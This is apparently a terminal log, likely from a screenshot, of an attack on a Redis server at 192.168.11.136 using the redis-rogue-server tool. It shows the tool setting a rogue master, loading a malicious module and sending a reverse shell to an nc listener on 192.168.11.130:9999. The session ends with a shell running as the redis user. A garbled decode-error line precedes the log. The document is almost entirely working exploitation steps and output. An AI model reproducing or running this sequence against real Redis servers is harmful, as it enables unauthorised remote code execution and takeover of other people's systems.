 [err ] UnicodeDecodeError('gb18030', b'$1\r\n\x83\r\n', 4, 5, 'illegal multibyte sequence')
root@root:~/桌面/redis-rogue-server-master# python3 redis-rogue-server.py --rhost 192.168.11.136 --lhost 192.
168.11.130
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.11.136:6379
[info] SERVER 192.168.11.130:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.11.130
Reverse server port: 9999
[info] Reverse shell payload sent.
[info] Check at 192.168.11.130:9999
[info] Unload module...
root@root:~/桌面# nc -lvp 9999
listening on [any] 9999 ...
192.168.11.136: inverse host lookup failed: Unknown host
connect to [192.168.11.130] from (UNKNOWN) [192.168.11.136] 46788
whoami
redis